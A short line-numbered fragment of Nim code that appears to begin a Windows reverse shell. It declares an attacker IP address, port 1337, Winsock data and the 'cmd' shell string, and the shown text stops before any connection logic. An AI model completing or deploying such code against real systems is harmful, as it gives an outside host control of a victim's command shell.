 13 proc main() =
14 var
15 sHost = "192.168.125.151".cstring
16 port: uint16 = 1337
17 wsaData: WSADATA
18 sCmd = "cmd".cstring